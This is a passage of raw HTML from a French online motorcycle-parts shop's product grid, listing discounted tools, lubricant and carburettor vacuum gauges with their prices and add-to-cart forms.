		<input type="hidden" class="input-group form-control qty qty_product qty_product_138497" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_138497" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="138497" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="138474" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="138474"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/138474-lubrifiant-pour-bib-mousse-pro-clean-250-ml-5034862347565.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/582567-home_default/lubrifiant-pour-bib-mousse-pro-clean-250-ml.jpg"
	alt = "Lubrifiant pour BIB / MOUSSE Pro Clean 250 ml"
	data-full-size-image-url = "https://www.tout-2-roues.fr/582567-medium_default/lubrifiant-pour-bib-mousse-pro-clean-250-ml.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/138474-lubrifiant-pour-bib-mousse-pro-clean-250-ml-5034862347565.html">Lubrifiant pour BIB /...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">13,73 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.98">10,98 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="138474" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_138474" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_138474" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_138474" name="id_product_attribute">
		<input type="hidden" value="138474" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_138474" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_138474" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="138474" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19717" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19717"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19717-outil-3en1-cle-avec-trois-douilles-8-10-12mm-5034862248909.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/2629-home_default/outil-3en1-cle-avec-trois-douilles-8-10-12mm.jpg"
	alt = "Outil 3en1 clé avec trois douilles 8 - 10 - 12mm"
	data-full-size-image-url = "https://www.tout-2-roues.fr/2629-medium_default/outil-3en1-cle-avec-trois-douilles-8-10-12mm.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19717-outil-3en1-cle-avec-trois-douilles-8-10-12mm-5034862248909.html">Outil 3en1 clé avec trois...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">10,98 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.78">8,78 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19717" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19717" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19717" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19717" name="id_product_attribute">
		<input type="hidden" value="19717" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19717" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19717" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19717" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19716" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19716"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19716-outil-4en1-btr-allen-de-4-5-6-et-8mm-5034862249135.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/2630-home_default/outil-4en1-btr-allen-de-4-5-6-et-8mm.jpg"
	alt = "Outil 4en1 BTR /ALLEN de 4 - 5 - 6 et 8mm"
	data-full-size-image-url = "https://www.tout-2-roues.fr/2630-medium_default/outil-4en1-btr-allen-de-4-5-6-et-8mm.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19716-outil-4en1-btr-allen-de-4-5-6-et-8mm-5034862249135.html">Outil 4en1 BTR /ALLEN de 4...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">10,98 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.78">8,78 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19716" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19716" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19716" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19716" name="id_product_attribute">
		<input type="hidden" value="19716" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19716" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19716" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19716" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19686" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19686"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19686-tubes-de-remplacement-pour-depressiometre-5034862356307.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/2821-home_default/tubes-de-remplacement-pour-depressiometre.jpg"
	alt = "Tubes de remplacement pour dépressiometre"
	data-full-size-image-url = "https://www.tout-2-roues.fr/2821-medium_default/tubes-de-remplacement-pour-depressiometre.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19686-tubes-de-remplacement-pour-depressiometre-5034862356307.html">Tubes de remplacement pour...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">27,48 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="21.98">21,98 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19686" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19686" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19686" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19686" name="id_product_attribute">
		<input type="hidden" value="19686" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19686" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19686" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19686" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19685" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19685"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19685-lot-de-4-connecteurs-pour-depressiometre-a-carburateur-5034862356314.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/2820-home_default/lot-de-4-connecteurs-pour-depressiometre-a-carburateur.jpg"
	alt = "Lot de 4 connecteurs pour dépressiomètre à carburateur"
	data-full-size-image-url = "https://www.tout-2-roues.fr/2820-medium_default/lot-de-4-connecteurs-pour-depressiometre-a-carburateur.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag out_of_stock">En cours d&#039;approvisionnement</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19685-lot-de-4-connecteurs-pour-depressiometre-a-carburateur-5034862356314.html">Lot de 4 connecteurs pour...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">13,73 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.98">10,98 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19685" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19685" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19685" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19685" name="id_product_attribute">
		<input type="hidden" value="19685" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19685" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19685 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19685" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19684" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19684"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19684-depressiometre-reglage-carburateur-pour-4-cylindres-5034862063014.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/2818-home_default/depressiometre-reglage-carburateur-pour-4-cylindres.jpg"
	alt = "DEPRESSIOMETRE REGLAGE CARBURATEUR POUR 4 CYLINDRES"
	data-full-size-image-url = "https://www.tout-2-roues.fr/2818-medium_default/depressiometre-reglage-carburateur-pour-4-cylindres.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19684-depressiometre-reglage-carburateur-pour-4-cylindres-5034862063014.html">DEPRESSIOMETRE REGLAGE...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">68,73 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="54.98">54,98 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19684" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19684" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19684" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19684" name="id_product_attribute">
		<input type="hidden" value="19684" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19684" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19684" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19684" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19683" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19683"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19683-depressiometre-reglage-carburateur-pour-2-cylindres-5034862063007.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/2819-home_default/depressiometre-reglage-carburateur-pour-2-cylindres.jpg"
	alt = "DEPRESSIOMETRE REGLAGE CARBURATEUR POUR 2 CYLINDRES"
	data-full-size-image-url = "https://www.tout-2-roues.fr/2819-medium_default/depressiometre-reglage-carburateur-pour-2-cylindres.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19683-depressiometre-reglage-carburateur-pour-2-cylindres-5034862063007.html">DEPRESSIOMETRE REGLAGE...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">48,09 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="38.47">38,47 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19683" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19683" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19683" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19683" name="id_product_attribute">
		<input type="hidden" value="19683" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19683" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19683" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
